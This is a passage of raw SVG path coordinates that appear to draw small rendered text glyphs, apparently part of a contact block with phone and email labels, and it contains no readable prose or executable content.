102.243H118.004C117.96 102.299 117.915 102.337 117.87 102.357C117.826 102.377 117.771 102.386 117.704 102.386C117.616 102.386 117.546 102.363 117.495 102.318C117.445 102.272 117.42 102.207 117.42 102.122C117.42 101.942 117.565 101.847 117.854 101.838L118.006 101.833V101.778C118.006 101.707 117.991 101.656 117.96 101.622C117.93 101.589 117.882 101.572 117.816 101.572C117.741 101.572 117.657 101.594 117.562 101.64L117.521 101.536C117.565 101.513 117.613 101.494 117.665 101.48C117.717 101.466 117.771 101.46 117.824 101.46C117.931 101.46 118.01 101.483 118.061 101.531C118.112 101.578 118.138 101.654 118.138 101.759V102.37H118.038ZM117.732 102.274C117.816 102.274 117.882 102.251 117.93 102.205C117.978 102.159 118.003 102.094 118.003 102.01V101.929L117.867 101.935C117.759 101.939 117.681 101.956 117.633 101.986C117.586 102.016 117.562 102.061 117.562 102.124C117.562 102.173 117.577 102.21 117.606 102.236C117.636 102.262 117.678 102.274 117.732 102.274ZM118.561 102.175L118.573 102.194C118.559 102.249 118.539 102.312 118.512 102.384L118.429 102.586H118.326L118.375 102.376L118.412 102.175H118.561ZM119.987 102.37H119.201V102.253L119.516 101.937L119.706 101.729C119.736 101.688 119.759 101.648 119.774 101.608C119.79 101.569 119.797 101.527 119.797 101.482C119.797 101.418 119.778 101.368 119.739 101.33C119.7 101.293 119.647 101.274 119.578 101.274C119.53 101.274 119.482 101.282 119.437 101.299C119.393 101.315 119.344 101.345 119.289 101.388L119.217 101.295C119.327 101.204 119.447 101.158 119.577 101.158C119.689 101.158 119.777 101.187 119.841 101.245C119.904 101.302 119.936 101.379 119.936 101.476C119.936 101.552 119.915 101.627 119.873 101.701C119.83 101.775 119.75 101.869 119.634 101.982L119.372 102.238V102.244H119.987V102.37ZM120.31 102.37L120.806 101.3H120.154V101.175H120.949V101.284L120.461 102.37H120.31ZM121.902 102.37H121.117V102.253L121.432 101.937L121.621 101.729C121.652 101.688 121.675 101.648 121.69 101.608C121.705 101.569 121.713 101.527 121.713 101.482C121.713 101.418 121.693 101.368 121.655 101.33C121.616 101.293 121.562 101.274 121.494 101.274C121.446 101.274 121.398 101.282 121.352 101.299C121.308 101.315 121.259 101.345 121.205 101.388L121.132 101.295C121.243 101.204 121.362 101.158 121.492 101.158C121.604 101.158 121.692 101.187 121.756 101.245C121.82 101.302 121.852 101.379 121.852 101.476C121.852 101.552 121.83 101.627 121.788 101.701C121.746 101.775 121.666 101.869 121.549 101.982L121.288 102.238V102.244H121.902V102.37ZM122.577 102.37H122.445V101.518L122.451 101.318L122.413 101.353L122.219 101.513L122.147 101.42L122.463 101.175H122.577V102.37ZM123.824 101.771C123.824 101.978 123.792 102.132 123.726 102.234C123.661 102.335 123.562 102.386 123.428 102.386C123.299 102.386 123.202 102.334 123.135 102.23C123.068 102.126 123.034 101.973 123.034 101.771C123.034 101.563 123.066 101.408 123.131 101.308C123.196 101.207 123.295 101.157 123.428 101.157C123.558 101.157 123.656 101.209 123.723 101.314C123.79 101.42 123.824 101.572 123.824 101.771ZM123.172 101.771C123.172 101.945 123.192 102.072 123.233 102.151C123.274 102.23 123.339 102.269 123.428 102.269C123.469 102.272 123.51 102.261 123.545 102.24C123.58 102.218 123.607 102.187 123.624 102.149C123.665 102.069 123.685 101.943 123.685 101.771C123.685 101.599 123.665 101.474 123.624 101.394C123.607 101.357 123.58 101.325 123.545 101.304C123.51 101.282 123.469 101.272 123.428 101.274C123.339 101.274 123.273 101.314 123.233 101.393C123.192 101.472 123.172 101.597 123.172 101.771ZM124.141 102.37L124.637 101.3H123.985V101.175H124.78V101.284L124.292 102.37H124.141ZM103.412 104.122C103.412 104.243 103.371 104.336 103.288 104.402C103.205 104.467 103.088 104.499 102.934 104.499H102.794V104.969H102.655V103.774H102.964C103.263 103.774 103.412 103.89 103.412 104.122ZM102.794 104.38H102.919C103.042 104.38 103.131 104.36 103.186 104.32C103.241 104.28 103.268 104.216 103.268 104.129C103.268 104.05 103.243 103.991 103.191 103.952C103.139 103.913 103.058 103.894 102.949 103.894H102.794V104.38ZM104.256 104.969V104.389C104.256 104.316 104.239 104.262 104.206 104.226C104.172 104.19 104.12 104.172 104.05 104.172C103.955 104.172 103.886 104.197 103.843 104.249C103.799 104.3 103.778 104.384 103.778 104.5V104.969H103.643V103.697H103.778V104.082C103.778 104.128 103.776 104.167 103.772 104.197H103.78C103.807 104.154 103.844 104.12 103.894 104.096C103.943 104.071 103.999 104.058 104.063 104.058C104.172 104.058 104.254 104.084 104.309 104.137C104.363 104.189 104.391 104.271 104.391 104.384V104.969H104.256ZM104.651 104.882C104.651 104.846 104.659 104.818 104.676 104.799C104.692 104.781 104.716 104.771 104.747 104.771C104.778 104.771 104.804 104.78 104.821 104.799C104.839 104.818 104.848 104.846 104.848 104.882C104.848 104.918 104.839 104.945 104.821 104.964C104.803 104.983 104.779 104.992 104.747 104.992C104.722 104.993 104.697 104.984 104.678 104.967C104.66 104.949 104.651 104.921 104.651 104.882ZM104.651 104.16C104.651 104.087 104.683 104.05 104.747 104.05C104.815 104.05 104.848 104.087 104.848 104.16C104.848 104.196 104.839 104.223 104.821 104.242C104.803 104.261 104.779 104.271 104.747 104.271C104.722 104.272 104.697 104.263 104.678 104.245C104.66 104.228 104.651 104.2 104.651 104.16ZM105.885 103.757C105.994 103.757 106.08 103.782 106.144 103.833C106.208 103.883 106.24 103.953 106.24 104.043C106.24 104.102 106.221 104.155 106.185 104.204C106.148 104.252 106.09 104.296 106.01 104.336C106.107 104.382 106.176 104.431 106.217 104.482C106.257 104.532 106.279 104.595 106.278 104.659C106.278 104.758 106.243 104.837 106.174 104.897C106.105 104.956 106.01 104.985 105.89 104.985C105.762 104.985 105.664 104.957 105.596 104.902C105.527 104.846 105.493 104.766 105.493 104.664C105.493 104.527 105.576 104.421 105.743 104.344C105.668 104.302 105.614 104.256 105.581 104.207C105.548 104.158 105.531 104.1 105.532 104.041C105.532 103.954 105.564 103.886 105.627 103.834C105.691 103.783 105.778 103.757 105.885 103.757ZM105.627 104.667C105.627 104.733 105.649 104.783 105.695 104.82C105.74 104.857 105.804 104.875 105.887 104.875C105.968 104.875 106.031 104.856 106.076 104.817C106.121 104.779 106.144 104.727 106.144 104.661C106.144 104.608 106.123 104.561 106.08 104.52C106.038 104.479 105.964 104.439 105.858 104.4C105.777 104.435 105.718 104.474 105.681 104.516C105.645 104.558 105.626 104.612 105.627 104.667ZM105.883 103.867C105.815 103.867 105.762 103.883 105.723 103.916C105.684 103.949 105.665 103.992 105.665 104.047C105.664 104.095 105.681 104.141 105.713 104.176C105.745 104.212 105.805 104.248 105.891 104.284C105.969 104.251 106.024 104.216 106.057 104.178C106.089 104.142 106.106 104.095 106.106 104.047C106.106 103.992 106.086 103.948 106.046 103.916C106.006 103.884 105.953 103.867 105.883 103.867ZM106.843 103.757C106.952 103.757 107.038 103.782 107.102 103.833C107.165 103.883 107.197 103.953 107.197 104.043C107.197 104.101 107.178 104.158 107.143 104.204C107.106 104.252 107.048 104.296 106.968 104.336C107.065 104.382 107.134 104.431 107.175 104.482C107.215 104.533 107.236 104.592 107.236 104.659C107.236 104.758 107.201 104.837 107.132 104.897C107.063 104.956 106.968 104.985 106.848 104.985C106.72 104.985 106.622 104.957 106.553 104.902C106.485 104.846 106.45 104.766 106.45 104.664C106.45 104.527 106.534 104.421 106.7 104.344C106.625 104.302 106.571 104.256 106.539 104.207C106.506 104.158 106.489 104.1 106.49 104.041C106.49 103.954 106.522 103.886 106.585 103.834C106.649 103.783 106.735 103.757 106.843 103.757ZM106.584 104.667C106.584 104.733 106.607 104.783 106.652 104.82C106.697 104.857 106.762 104.875 106.844 104.875C106.927 104.875 106.989 104.856 107.034 104.817C107.079 104.779 107.102 104.727 107.102 104.661C107.102 104.608 107.081 104.561 107.038 104.52C106.996 104.479 106.921 104.439 106.816 104.4C106.734 104.435 106.676 104.474 106.639 104.516C106.603 104.558 106.583 104.612 106.584 104.667ZM106.841 103.867C106.773 103.867 106.72 103.883 106.681 103.916C106.642 103.949 106.623 103.992 106.623 104.047C106.623 104.097 106.639 104.14 106.671 104.176C106.703 104.212 106.763 104.248 106.849 104.284C106.927 104.251 106.982 104.216 107.014 104.178C107.046 104.141 107.063 104.097 107.063 104.047C107.063 103.992 107.043 103.948 107.004 103.916C106.964 103.884 106.91 103.867 106.841 103.867ZM108.247 104.694H108.069V104.969H107.939V104.694H107.358V104.576L107.926 103.767H108.069V104.571H108.247V104.694ZM107.939 104.571V104.174L107.948 103.91H107.941C107.915 103.962 107.89 104.005 107.867 104.04L107.494 104.571H107.939ZM108.736 104.239C108.862 104.239 108.961 104.27 109.033 104.333C109.105 104.396 109.141 104.48 109.141 104.589C109.141 104.712 109.102 104.809 109.023 104.88C108.944 104.95 108.836 104.985 108.698 104.985C108.563 104.985 108.46 104.964 108.39 104.92V104.79C108.428 104.814 108.475 104.834 108.532 104.848C108.589 104.862 108.644 104.868 108.699 104.868C108.795 104.868 108.869 104.846 108.922 104.8C108.975 104.755 109.002 104.69 109.002 104.604C109.002 104.438 108.9 104.354 108.696 104.354C108.644 104.354 108.575 104.362 108.489 104.378L108.418 104.333L108.463 103.774H109.057V103.899H108.579L108.549 104.258C108.612 104.245 108.674 104.239 108.736 104.239ZM110.112 104.37C110.112 104.576 110.08 104.73 110.014 104.832C109.949 104.934 109.85 104.985 109.716 104.985C109.587 104.985 109.489 104.933 109.423 104.829C109.356 104.725 109.322 104.571 109.322 104.37C109.322 104.161 109.354 104.007 109.419 103.906C109.484 103.806 109.583 103.755 109.716 103.755C109.845 103.755 109.944 103.808 110.011 103.913C110.078 104.018 110.112 104.17 110.112 104.37ZM109.459 104.37C109.459 104.543 109.48 104.67 109.521 104.75C109.562 104.829 109.627 104.868 109.716 104.868C109.757 104.87 109.798 104.86 109.832 104.838C109.867 104.817 109.895 104.786 109.912 104.748C109.953 104.667 109.973 104.541 109.973 104.37C109.973 104.198 109.953 104.072 109.912 103.993C109.895 103.956 109.867 103.924 109.833 103.903C109.798 103.881 109.757 103.871 109.716 103.873C109.627 103.873 109.561 103.912 109.521 103.991C109.48 104.07 109.459 104.196 109.459 104.37ZM111.505 104.37C111.505 104.576 111.472 104.73 111.407 104.832C111.341 104.934 111.242 104.985 111.108 104.985C110.98 104.985 110.882 104.933 110.815 104.829C110.748 104.725 110.714 104.571 110.714 104.37C110.714 104.161 110.747 104.007 110.812 103.906C110.876 103.806 110.975 103.755 111.108 103.755C111.238 103.755 111.336 103.808 111.403 103.913C111.47 104.018 111.505 104.17 111.505 104.37ZM110.852 104.37C110.852 104.543 110.872 104.67 110.913 104.75C110.954 104.829 111.019 104.868 111.108 104.868C111.198 104.868 111.264 104.828 111.305 104.748C111.345 104.668 111.366 104.541 111.366 104.37C111.366 104.198 111.345 104.072 111.305 103.993C111.264 103.914 111.199 103.873 111.108 103.873C111.018 103.873 110.954 103.912 110.913 103.991C110.872 104.07 110.852 104.196 110.852 104.37ZM112.462 104.37C112.462 104.576 112.43 104.73 112.364 104.832C112.299 104.934 112.2 104.985 112.066 104.985C111.938 104.985 111.84 104.933 111.773 104.829C111.706 104.725 111.672 104.571 111.672 104.37C111.672 104.161 111.705 104.007 111.769 103.906C111.834 103.806 111.933 103.755 112.066 103.755C112.196 103.755 112.294 103.808 112.361 103.913C112.428 104.018 112.462 104.17 112.462 104.37ZM111.81 104.37C111.81 104.543 111.83 104.67 111.871 104.75C111.912 104.829 111.977 104.868 112.066 104.868C112.107 104.87 112.148 104.86 112.183 104.838C112.218 104.817 112.245 104.786 112.262 104.748C112.303 104.667 112.323 104.541 112.323 104.37C112.323 104.198 112.303 104.072 112.262 103.993C112.245 103.955 112.218 103.924 112.183 103.903C112.148 103.881 112.107 103.871 112.066 103.873C111.977 103.873 111.912 103.912 111.871 103.991C111.83 104.07 111.81 104.196 111.81 104.37ZM113.414 104.284C113.414 104.751 113.233 104.985 112.871 104.985C112.808 104.985 112.758 104.98 112.721 104.969V104.852C112.769 104.867 112.819 104.874 112.869 104.873C113 104.873 113.099 104.833 113.165 104.752C113.232 104.671 113.269 104.547 113.275 104.38H113.265C113.235 104.424 113.194 104.46 113.145 104.483C113.096 104.507 113.04 104.518 112.978 104.518C112.872 104.518 112.788 104.487 112.726 104.423C112.664 104.36 112.633 104.272 112.633 104.159C112.633 104.035 112.668 103.936 112.737 103.865C112.806 103.793 112.898 103.757 113.012 103.757C113.087 103.755 113.162 103.777 113.224 103.82C113.285 103.861 113.332 103.922 113.365 104.002C113.397 104.082 113.414 104.176 113.414 104.284ZM113.012 103.873C112.934 103.873 112.873 103.898 112.831 103.948C112.789 103.998 112.767 104.068 112.767 104.157C112.767 104.236 112.787 104.297 112.826 104.343C112.865 104.388 112.925 104.41 113.005 104.41C113.054 104.41 113.1 104.4 113.142 104.38C113.183 104.359 113.216 104.332 113.24 104.297C113.264 104.262 113.276 104.226 113.276 104.187C113.276 104.13 113.265 104.077 113.243 104.029C113.222 103.983 113.19 103.943 113.149 103.914C113.109 103.887 113.063 103.873 113.012 103.873ZM113.982 103.757C114.09 103.757 114.177 103.782 114.241 103.833C114.304 103.883 114.336 103.953 114.336 104.043C114.336 104.101 114.317 104.158 114.281 104.204C114.245 104.252 114.187 104.296 114.106 104.336C114.204 104.382 114.272 104.431 114.313 104.482C114.354 104.532 114.376 104.595 114.375 104.659C114.375 104.758 114.34 104.837 114.271 104.897C114.202 104.956 114.107 104.985 113.986 104.985C113.859 104.985 113.761 104.957 113.692 104.902C113.624 104.846 113.589 104.766 113.589 104.664C113.589 104.527 113.673 104.421 113.839 104.344C113.764 104.302 113.71 104.256 113.678 104.207C113.645 104.158 113.628 104.1 113.629 104.041C113.629 103.954 113.66 103.886 113.724 103.834C113.788 103.783 113.874 103.757 113.982 103.757ZM113.723 104.667C113.723 104.733 113.746 104.783 113.791 104.82C113.836 104.857 113.901 104.875 113.983 104.875C114.065 104.875 114.128 104.856 114.173 104.817C114.218 104.779 114.241 104.727 114.241 104.661C114.241 104.608 114.219 104.561 114.177 104.52C114.134 104.479 114.06 104.439 113.954 104.4C113.873 104.435 113.815 104.474 113.778 104.516C113.742 104.558 113.722 104.612 113.723 104.667ZM113.98 103.867C113.912 103.867 113.858 103.883 113.82 103.916C113.781 103.949 113.762 103.992 113.762 104.047C113.762 104.097 113.778 104.14 113.81 104.176C113.842 104.212 113.901 104.248 113.988 104.284C114.066 104.251 114.121 104.216 114.153 104.178C114.185 104.141 114.202 104.097 114.202 104.047C114.202 103.992 114.182 103.948 114.142 103.916C114.103 103.884 114.049 103.867 113.98 103.867ZM114.695 104.969L115.19 103.899H114.539V103.774H115.334V103.883L114.845 104.969H114.695ZM103.321 107.351H102.655V106.156H103.321V106.279H102.794V106.664H103.289V106.787H102.794V107.227H103.321V107.351ZM104.707 107.351V106.768C104.707 106.697 104.692 106.643 104.662 106.608C104.631 106.572 104.584 106.554 104.519 106.554C104.435 106.554 104.373 106.578 104.332 106.627C104.292 106.675 104.272 106.75 104.272 106.851V107.351H104.136V106.768C104.136 106.697 104.121 106.643 104.09 106.608C104.06 106.572 104.012 106.554 103.947 106.554C103.862 106.554 103.8 106.579 103.76 106.631C103.721 106.682 103.701 106.765 103.701 106.881V107.351H103.566V106.455H103.676L103.698 106.578H103.705C103.73 106.534 103.766 106.5 103.813 106.476C103.859 106.451 103.912 106.439 103.97 106.439C104.109 106.439 104.201 106.489 104.244 106.591H104.251C104.278 106.543 104.318 106.505 104.367 106.48C104.417 106.452 104.475 106.439 104.54 106.439C104.641 106.439 104.717 106.465 104.767 106.517C104.817 106.569 104.843 106.652 104.843 106.766V107.351H104.707ZM105.674 107.351L105.647 107.223H105.641C105.596 107.279 105.551 107.317 105.507 107.338C105.462 107.358 105.407 107.367 105.341 107.367C105.252 107.367 105.182 107.344 105.132 107.298C105.081 107.253 105.056 107.188 105.056 107.103C105.056 106.922 105.201 106.827 105.49 106.819L105.642 106.814V106.758C105.642 106.688 105.627 106.636 105.597 106.603C105.566 106.57 105.518 106.552 105.452 106.552C105.377 106.552 105.293 106.575 105.198 106.621L105.157 106.517C105.201 106.493 105.249 106.474 105.302 106.461C105.354 106.447 105.407 106.44 105.46 106.44C105.567 106.44 105.646 106.464 105.697 106.511C105.748 106.559 105.775 106.635 105.775 106.739V107.351H105.674ZM105.368 107.255C105.452 107.255 105.518 107.232 105.566 107.186C105.614 107.139 105.639 107.074 105.639 106.991V106.91L105.503 106.916C105.396 106.92 105.318 106.937 105.27 106.967C105.222 106.997 105.198 107.042 105.198 107.105C105.198 107.154 105.213 107.191 105.243 107.217C105.272 107.243 105.314 107.255 105.368 107.255ZM106.19 107.351H106.055V106.455H106.19V107.351ZM106.043 106.212C106.043 106.181 106.051 106.159 106.066 106.145C106.082 106.131 106.101 106.123 106.124 106.123C106.147 106.123 106.164 106.13 106.18 106.145C106.196 106.159 106.204 106.182 106.204 106.212C106.204 106.243 106.196 106.266 106.18 106.281C106.164 106.296 106.145 106.303 106.124 106.303C106.102 106.303 106.082 106.296 106.066 106.281C106.051 106.266 106.043 106.243 106.043 106.212ZM106.614 107.351H106.478V106.079H106.614V107.351ZM106.882 107.264C106.882 107.228 106.89 107.2 106.906 107.181C106.923 107.163 106.947 107.153 106.978 107.153C107.009 107.153 107.034 107.162 107.052 107.181C107.069 107.201 107.079 107.228 107.079 107.264C107.079 107.3 107.07 107.327 107.052 107.346C107.034 107.365 107.009 107.374 106.978 107.374C106.953 107.375 106.928 107.366 106.909 107.349C106.891 107.332 106.882 107.303 106.882 107.264ZM106.882 106.542C106.882 106.469 106.914 106.432 106.978 106.432C107.045 106.432 107.079 106.469 107.079 106.542C107.079 106.578 107.07 106.605 107.052 106.624C107.034 106.643 107.009 106.653 106.978 106.653C106.953 106.654 106.928 106.645 106.909 106.628C106.891 106.61 106.882 106.582 106.882 106.542ZM108.191 106.439C108.231 106.439 108.267 106.442 108.298 106.448L108.279 106.574C108.242 106.566 108.21 106.562 108.181 106.562C108.109 106.562 108.047 106.592 107.995 106.65C107.943 106.709 107.918 106.783 107.918 106.87V107.351H107.782V106.455H107.894L107.91 106.621H107.916C107.95 106.563 107.99 106.518 108.037 106.486C108.083 106.455 108.135 106.439 108.191 106.439ZM109.016 107.351L108.989 107.223H108.983C108.938 107.279 108.893 107.317 108.849 107.338C108.804 107.358 108.749 107.367 108.683 107.367C108.594 107.367 108.524 107.344 108.474 107.298C108.423 107.253 108.399 107.188 108.399 107.103C108.399 106.922 108.543 106.827 108.832 106.819L108.984 106.814V106.758C108.984 106.688 108.969 106.636 108.939 106.603C108.908 106.57 108.861 106.552 108.794 106.552C108.719 106.552 108.635 106.575 108.541 106.621L108.499 106.517C108.543 106.493 108.591 106.474 108.644 106.461C108.696 106.447 108.749 106.44 108.802 106.44C108.909 106.44 108.988 106.464 109.039 106.511C109.09 106.559 109.117 106.635 109.117 106.739V107.351H109.016ZM108.71 107.255C108.794 107.255 108.861 107.232 108.908 107.186C108.956 107.139 108.981 107.074 108.981 106.991V106.91L108.846 106.916C108.738 106.92 108.66 106.937 108.612 106.967C108.564 106.997 108.541 107.042 108.541 107.105C108.541 107.154 108.555 107.191 108.585 107.217C108.614 107.243 108.657 107.255 108.71 107.255ZM110.13 106.455V106.541L109.964 106.56C109.982 106.583 109.995 106.609 110.005 106.636C110.017 106.666 110.023 106.701 110.023 106.739C110.023 106.827 109.993 106.897 109.933 106.95C109.873 107.002 109.791 107.028 109.686 107.028C109.661 107.028 109.636 107.026 109.611 107.021C109.554 107.052 109.525 107.09 109.525 107.137C109.525 107.161 109.535 107.179 109.555 107.191C109.575 107.204 109.61 107.209 109.659 107.209H109.817C109.914 107.209 109.989 107.229 110.04 107.27C110.092 107.311 110.119 107.37 110.119 107.448C110.121 107.493 110.111 107.537 110.09 107.577C110.069 107.617 110.038 107.651 109.999 107.674C109.92 107.727 109.804 107.753 109.651 107.753C109.534 107.753 109.444 107.731 109.38 107.687C109.316 107.644 109.285 107.582 109.285 107.503C109.284 107.451 109.303 107.4 109.337 107.361C109.372 107.322 109.421 107.295 109.485 107.28C109.462 107.27 109.442 107.254 109.427 107.232C109.411 107.21 109.403 107.183 109.404 107.156C109.403 107.125 109.412 107.095 109.43 107.07C109.447 107.046 109.475 107.022 109.512 106.999C109.465 106.98 109.426 106.946 109.399 106.902C109.37 106.856 109.355 106.804 109.355 106.745C109.355 106.647 109.385 106.572 109.444 106.519C109.503 106.466 109.586 106.439 109.694 106.439C109.737 106.438 109.779 106.444 109.821 106.455H110.13ZM109.416 107.501C109.415 107.523 109.42 107.545 109.431 107.565C109.442 107.584 109.458 107.6 109.477 107.611C109.518 107.636 109.577 107.649 109.653 107.649C109.767 107.649 109.851 107.632 109.905 107.597C109.96 107.563 109.988 107.518 109.988 107.459C109.988 107.411 109.973 107.377 109.943 107.358C109.913 107.339 109.857 107.33 109.774 107.33H109.611C109.55 107.33 109.502 107.345 109.467 107.374C109.433 107.404 109.416 107.446 109.416 107.501ZM109.489 106.742C109.489 106.804 109.507 106.852 109.543 106.884C109.578 106.916 109.627 106.932 109.691 106.932C109.823 106.932 109.889 106.868 109.889 106.739C109.889 106.605 109.822 106.538 109.688 106.538C109.624 106.538 109.575 106.555 109.541 106.589C109.507 106.623 109.489 106.674 109.489 106.742ZM110.927 107.351V106.771C110.927 106.698 110.91 106.644 110.877 106.608C110.844 106.572 110.792 106.554 110.721 106.554C110.627 106.554 110.558 106.579 110.514 106.631C110.47 106.682 110.45 106.766 110.45 106.882V107.351H110.314V106.079H110.45V106.464C110.45 106.51 110.447 106.549 110.443 106.579H110.451C110.478 106.536 110.516 106.502 110.565 106.478C110.614 106.453 110.671 106.44 110.734 106.44C110.844 106.44 110.926 106.466 110.98 106.519C111.034 106.571 111.063 106.653 111.063 106.766V107.351H110.927ZM111.893 107.351L111.866 107.223H111.859C111.815 107.279 111.77 107.317 111.725 107.338C111.681 107.358 111.626 107.367 111.559 107.367C111.471 107.367 111.401 107.344 111.35 107.298C111.3 107.253 111.275 107.188 111.275 107.103C111.275 106.922 111.42 106.827 111.709 106.819L111.861 106.814V106.758C111.861 106.688 111.846 106.636 111.815 106.603C111.785 106.57 111.737 106.552 111.671 106.552C111.596 106.552 111.511 106.575 111.417 106.621L111.376 106.517C111.42 106.493 111.468 106.474 111.52 106.461C111.573 106.447 111.626 106.44 111.679 106.44C111.786 106.44 111.865 106.464 111.916 106.511C111.967 106.559 111.993 106.635 111.993 106.739V107.351H111.893ZM111.586 107.255C111.671 107.255 111.737 107.232 111.785 107.186C111.833 107.139 111.858 107.074 111.858 106.991V106.91L111.722 106.916C111.614 106.92 111.536 106.937 111.488 106.967C111.441 106.997 111.417 107.042 111.417 107.105C111.417 107.154 111.432 107.191 111.461 107.217C111.491 107.243 111.533 107.255 111.586 107.255ZM112.47 107.351L112.13 106.455H112.275L112.468 106.986L112.545 107.228H112.551C112.558 107.199 112.576 107.14 112.608 107.049L112.823 106.455H112.968L112.628 107.351H112.47ZM113.69 107.106C113.69 107.19 113.659 107.254 113.597 107.299C113.534 107.345 113.447 107.367 113.335 107.367C113.216 107.367 113.124 107.348 113.057 107.311V107.185C113.1 107.207 113.146 107.224 113.195 107.236C113.245 107.249 113.293 107.255 113.338 107.255C113.409 107.255 113.464 107.244 113.502 107.222C113.52 107.211 113.535 107.196 113.545 107.178C113.555 107.159 113.56 107.139 113.559 107.118C113.559 107.083 113.544 107.053 113.513 107.029C113.483 107.004 113.424 106.974 113.337 106.94C113.254 106.909 113.194 106.882 113.159 106.859C113.123 106.837 113.098 106.81 113.08 106.78C113.063 106.751 113.055 106.716 113.055 106.675C113.055 106.602 113.085 106.544 113.144 106.502C113.203 106.46 113.285 106.439 113.388 106.439C113.485 106.439 113.579 106.458 113.671 106.498L113.623 106.608C113.533 106.571 113.451 106.552 113.378 106.552C113.314 106.552 113.266 106.562 113.233 106.582C113.218 106.591 113.205 106.603 113.197 106.617C113.188 106.632 113.184 106.649 113.184 106.666C113.183 106.688 113.19 106.709 113.202 106.727C113.215 106.744 113.234 106.76 113.262 106.775C113.289 106.791 113.341 106.813 113.419 106.841C113.525 106.88 113.596 106.919 113.633 106.958C113.67 106.998 113.69 107.047 113.69 107.106ZM114.462 107.351L114.435 107.223H114.429C114.384 107.279 114.339 107.317 114.294 107.338C114.25 107.358 114.195 107.367 114.129 107.367C114.04 107.367 113.97 107.344 113.919 107.298C113.869 107.253 113.844 107.188 113.844 107.103C113.844 106.922 113.989 106.827 114.278 106.819L114.43 106.814V106.758C114.43 106.688 114.415 106.636 114.384 106.603C114.354 106.57 114.306 106.552 114.24 106.552C114.165 106.552 114.081 106.575 113.986 106.621L113.945 106.517C113.989 106.493 114.037 106.474 114.089 106.461C114.142 106.447 114.195 106.44 114.248 106.44C114.355 106.44 114.434 106.464 114.485 106.511C114.536 106.559 114.563 106.635 114.563 106.739V107.351H114.462ZM114.156 107.255C114.24 107.255 114.306 107.232 114.354 107.186C114.402 107.139 114.427 107.074 114.427 106.991V106.91L114.291 106.916C114.183 106.92 114.105 106.937 114.058 106.967C114.01 106.997 113.986 107.042 113.986 107.105C113.986 107.154 114.001 107.191 114.03 107.217C114.06 107.243 114.102 107.255 114.156 107.255ZM114.979 107.351H114.843V106.079H114.979V107.351ZM115.644 107.367C115.512 107.367 115.408 107.327 115.331 107.246C115.254 107.165 115.216 107.053 115.216 106.91C115.216 106.767 115.252 106.651 115.322 106.566C115.393 106.481 115.489 106.439 115.609 106.439C115.722 106.439 115.81 106.476 115.876 106.55C115.941 106.624 115.974 106.721 115.974 106.841V106.927H115.357C115.359 107.032 115.386 107.112 115.436 107.167C115.486 107.221 115.558 107.249 115.649 107.249C115.746 107.249 115.841 107.228 115.935 107.188V107.309C115.891 107.328 115.846 107.343 115.799 107.353C115.756 107.362 115.705 107.367 115.644 107.367ZM115.608 106.552C115.536 106.552 115.478 106.576 115.435 106.623C115.392 106.669 115.368 106.734 115.36 106.817H115.828C115.828 106.731 115.809 106.666 115.771 106.621C115.733 106.576 115.678 106.552 115.608 106.552ZM116.783 107.106C116.783 107.19 116.753 107.254 116.69 107.299C116.628 107.345 116.541 107.367 116.429 107.367C116.31 107.367 116.218 107.348 116.151 107.311V107.185C116.194 107.207 116.24 107.224 116.289 107.236C116.336 107.248 116.384 107.255 116.432 107.255C116.503 107.255 116.557 107.244 116.596 107.222C116.614 107.211 116.629 107.196 116.639 107.178C116.649 107.16 116.654 107.139 116.653 107.118C116.653 107.1 116.649 107.083 116.641 107.068C116.633 107.052 116.621 107.039 116.607 107.029C116.577 107.004 116.518 106.974 116.431 106.94C116.347 106.909 116.288 106.882 116.253 106.859C116.221 106.839 116.194 106.812 116.174 106.78C116.157 106.751 116.149 106.716 116.149 106.675C116.149 106.602 116.178 106.544 116.238 106.502C116.297 106.46 116.379 106.439 116.482 106.439C116.579 106.439 116.676 106.459 116.765 106.498L116.717 106.608C116.627 106.571 116.545 106.552 116.472 106.552C116.408 106.552 116.359 106.562 116.327 106.582C116.312 106.591 116.299 106.603 116.291 106.617C116.282 106.632 116.278 106.649 116.278 106.666C116.277 106.688 116.283 106.709 116.296 106.727C116.308 106.744 116.328 106.76 116.355 106.775C116.383 106.791 116.435 106.813 116.512 106.841C116.618 106.88 116.69 106.919 116.727 106.958C116.764 106.998 116.783 107.047 116.783 107.106ZM118.267 106.755C118.267 106.832 118.255 106.903 118.231 106.968C118.207 107.032 118.173 107.082 118.129 107.117C118.086 107.152 118.036 107.17 117.979 107.17C117.932 107.17 117.893 107.156 117.861 107.128C117.829 107.1 117.808 107.061 117.803 107.019H117.797C117.775 107.066 117.744 107.103 117.703 107.13C117.662 107.157 117.615 107.17 117.559 107.17C117.477 107.17 117.413 107.142 117.367 107.087C117.321 107.031 117.298 106.955 117.298 106.859C117.298 106.748 117.33 106.657 117.395 106.588C117.459 106.519 117.544 106.484 117.648 106.484C117.685 106.484 117.727 106.487 117.774 106.494C117.817 106.5 117.859 106.509 117.901 106.522L117.88 106.906V106.924C117.88 107.021 117.916 107.07 117.989 107.07C118.038 107.07 118.079 107.04 118.11 106.982C118.141 106.924 118.156 106.847 118.156 106.753C118.156 106.655 118.136 106.568 118.096 106.494C118.056 106.42 117.998 106.363 117.924 106.323C117.849 106.284 117.764 106.263 117.668 106.263C117.546 106.263 117.441 106.288 117.351 106.339C117.262 106.388 117.19 106.464 117.145 106.555C117.097 106.648 117.074 106.756 117.074 106.878C117.074 107.045 117.118 107.172 117.205 107.262C117.293 107.351 117.419 107.396 117.585 107.396C117.699 107.396 117.818 107.372 117.941 107.325V107.434C117.836 107.48 117.717 107.503 117.585 107.503C117.387 107.503 117.233 107.448 117.123 107.34C117.014 107.231 116.96 107.079 116.96 106.884C116.96 106.743 116.989 106.616 117.047 106.506C117.103 106.398 117.19 106.308 117.297 106.249C117.405 106.188 117.528 106.158 117.668 106.158C117.785 106.158 117.889 106.182 117.98 106.232C118.07 106.279 118.143 106.352 118.191 106.442C118.242 106.532 118.267 106.637 118.267 106.755ZM117.422 106.862C117.422 107 117.475 107.07 117.581 107.07C117.694 107.07 117.755 106.984 117.765 106.814L117.776 106.6C117.737 106.59 117.695 106.584 117.648 106.584C117.577 106.584 117.522 106.609 117.481 106.658C117.441 106.707 117.422 106.775 117.422 106.862ZM119.243 106.455V106.541L119.077 106.56C119.093 106.579 119.106 106.605 119.118 106.636C119.13 106.667 119.136 106.701 119.136 106.739C119.136 106.827 119.106 106.897 119.046 106.95C118.986 107.002 118.904 107.028 118.8 107.028C118.774 107.028 118.749 107.026 118.724 107.021C118.667 107.052 118.638 107.09 118.638 107.137C118.638 107.161 118.648 107.179 118.668 107.191C118.688 107.204 118.723 107.209 118.772 107.209H118.93C119.027 107.209 119.102 107.229 119.153 